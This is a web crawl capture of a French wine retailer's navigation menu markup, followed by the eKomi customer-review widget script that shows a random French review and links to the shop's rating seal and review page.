<\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-18 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/7-vins-du-monde\"><span>Vins du monde<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-16 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/64-vin-bio\"><span>Vin Bio<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-13 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/5-vin-rose\"><span>Vin ros\u00e9<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-25 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/40-vins-exception\"><span>Vins d&#039;exception<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n            <\/div>\n","8":"","16":"","30":""}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://connect.ekomi.de/integration_1626699296/8334D0C2566BE82.js
body_size: 1557
content:
(function(){
	"use strict";
	var eKomiIsOlderIE=false;
	if(/MSIE (\d+\.\d+);/.test(navigator.userAgent)) {
		var eKomiIEVersion=new Number(RegExp.$1);
		if(eKomiIEVersion<=6){
			eKomiIsOlderIE=true;
		};
	};
	var eKomiWidgetTexts = new Array ('', 'pour une premi&egrave;re commande c est parfait.', 'Livraison rapide et bien emball&eacute;e. S&eacute;lection de lexpert pertinente, de bien belles d&eacute;couvertes..', 'Livraison rapide et bien emball&eacute;e. S&eacute;lection de lexpert pertinente, de bien belles d&eacute;couvertes..', 'Livraison rapide et bien emball&eacute;e. S&eacute;lection de lexpert pertinente, de bien belles d&eacute;couvertes..', 'De belles references dans le catalogue. Efficacit&eacute;,  rien &agrave; dire le paquet a &eacute;t&eacute; re&ccedil;u 4 j apr&egrave;s la commande ... si on peut donner un petit conseil,  en fait le statut est pass&eacute; de paiement accept&eacute; ( pendant 3 jours) &agrave; livraison en cours puis livr&eacute; dans la meme 4eme journee ... donc un peu de stress . Vous pourriez ajouter une &eacute;tape pr&eacute;paration  et une commande exp&eacute;di&eacute;e,  pour rassurer &amp;#128521;  !! Hormis cela pas de souci.', 'Tout  bien encore une fois   je nai aucune remarque n&eacute;gative &agrave; formuler     Puisuivez comme &ccedil;a', 'De belles references dans le catalogue. Efficacit&eacute;,  rien &agrave; dire le paquet a &eacute;t&eacute; re&ccedil;u 4 j apr&egrave;s la commande ... si on peut donner un petit conseil,  en fait le statut est pass&eacute; de paiement accept&eacute; ( pendant 3 jours) &agrave; livraison en cours puis livr&eacute; dans la meme 4eme journee ... donc un peu de stress . Vous pourriez ajouter une &eacute;tape pr&eacute;paration  et une commande exp&eacute;di&eacute;e,  pour rassurer &amp;#128521;  !! Hormis cela pas de souci.', 'Tout  bien encore une fois   je nai aucune remarque n&eacute;gative &agrave; formuler     Puisuivez comme &ccedil;a', 'De belles references dans le catalogue. Efficacit&eacute;,  rien &agrave; dire le paquet a &eacute;t&eacute; re&ccedil;u 4 j apr&egrave;s la commande ... si on peut donner un petit conseil,  en fait le statut est pass&eacute; de paiement accept&eacute; ( pendant 3 jours) &agrave; livraison en cours puis livr&eacute; dans la meme 4eme journee ... donc un peu de stress . Vous pourriez ajouter une &eacute;tape pr&eacute;paration  et une commande exp&eacute;di&eacute;e,  pour rassurer &amp;#128521;  !! Hormis cela pas de souci.', 'Envoi rapide et conforme');
	if(typeof eKomiIntegrationConfig != "undefined") {
		for (var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
			if(eKomiIntegrationConfig[eKomiIntegrationLoop].certId == '8334D0C2566BE82') {
				if(typeof eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets == "undefined" || eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets.length <=0) {
					// not there or empty? So we search for the default
					eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets = new Array('eKomiWidget_default');
				};
				// START loop for widgets
				if(eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets) {
					for (var eKomiWidgetLoopTargets=0;eKomiWidgetLoopTargets<eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets.length;eKomiWidgetLoopTargets++){
						if(document.getElementById(eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets[eKomiWidgetLoopTargets])) {
							var eKomiWidgetRandomnes = Math.floor(Math.random()*10)+1; // (0.01 to 0.9) * 10 +1 = 1-10
							
							var eKomiWidgetElementText = document.createElement('textNode');
							eKomiWidgetElementText.innerHTML = 'Avis consommateur: ' + eKomiWidgetTexts[eKomiWidgetRandomnes];
							
							var eKomiWidgetElementImg = document.createElement('img');
							eKomiWidgetElementImg.border = '0';
							eKomiWidgetElementImg.src = (document.location.protocol=='https:'?'https:':'http:') + '//connect.ekomi.de/widget/' + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + '-' + eKomiWidgetRandomnes + '.gif';
							eKomiWidgetElementImg.alt = eKomiWidgetElementText.innerHTML;
							eKomiWidgetElementImg.title = eKomiWidgetElementText.innerHTML;
							
							var eKomiWidgetElement = document.createElement('a');
							eKomiWidgetElement.id = 'eKomiWidget_' + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + '_' + eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets[eKomiWidgetLoopTargets];
							eKomiWidgetElement.appendChild(eKomiWidgetElementImg);
							eKomiWidgetElement.href = 'https://www.ekomi.fr/avis-clients-vinsetcadeauxfr.html';
							eKomiWidgetElement.onclick = Function('window.open(this.href, "_blank", ""); return false;');
							eKomiWidgetElement.title = eKomiWidgetElementText.innerHTML;
							
							var eKomiWidgetTarget = document.getElementById(eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets[eKomiWidgetLoopTargets]);
							while(eKomiWidgetTarget.lastChild) {eKomiWidgetTarget.removeChild(eKomiWidgetTarget.lastChild); };
							eKomiWidgetTarget.appendChild(eKomiWidgetElement);
						}else{
							if('console' in window){ console.warn('connectEkomiIntegration_8334D0C2566BE82 - Cannot find elementId("' + eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets[eKomiWidgetLoopTargets] + '") - skipping'); }
						};
					};
				};
				// END loop for widgets
				
				if(typeof eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets == "undefined" || eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets.length <=0) {
					// not there or empty? So we search for the default
					eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets = new Array('eKomiSeal_default');
				};
				// START loop for seals
				if(eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets) {
					for (var eKomiSealLoopTargets=0;eKomiSealLoopTargets<eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets.length;eKomiSealLoopTargets++){
						if(document.getElementById(eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets[eKomiSealLoopTargets])) {
							var eKomiSealElementText = document.createElement('textNode');
							eKomiSealElementText.innerHTML = 'Avis consommateur: ';
							
							var eKomiSealElementImg = document.createElement('img');
							eKomiSealElementImg.border = '0';
							eKomiSealElementImg.src = (document.location.protocol=='https:'?'https:':'http:') + '//connect.ekomi.de/seal/' + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + '-70x70.' + (eKomiIsOlderIE==true?'gif':'png');
							eKomiSealElementImg.alt = eKomiSealElementText.innerHTML;
							eKomiSealElementImg.title = eKomiSealElementText.innerHTML;
							
							var eKomiSealElement = document.createElement('a');
							eKomiSealElement.id = 'eKomiSeal_' + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + '_' + eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets[eKomiSealLoopTargets];
							eKomiSealElement.appendChild(eKomiSealElementImg);
							eKomiSealElement.href = 'https://www.ekomi.fr/avis-clients-vinsetcadeauxfr.html';
							eKomiSealElement.onclick = Function('window.open(this.href, "_blank", ""); return false;');
							eKomiSealElement.title = eKomiSealElementText.innerHTML;
							
							var eKomiSealTarget = document.getElementById(eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets[eKomiSealLoopTargets]);
							while(eKomiSealTarget.lastChild) {eKomiSealTarget.removeChild(eKomiSealTarget.lastChild); };
							eKomiSealTarget.appendChild(eKomiSealElement);
						}else{
							if('console' in window){ console.warn('connectEkomiIntegration_8334D0C2566BE82 - Cannot find elementId("' + eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets[eKomiSealLoopTargets] + '")  - skipping'); }
						};
					};
				};
				// END loop for seals
			}else{ 
				// im not in charge of this certID!
			};
		};
	}else{
		if('console' in window){ console.error('connectEkomiIntegration_8334D0C2566BE82 - Cannot read eKomiIntegrationConfig'); }
	}
}());
			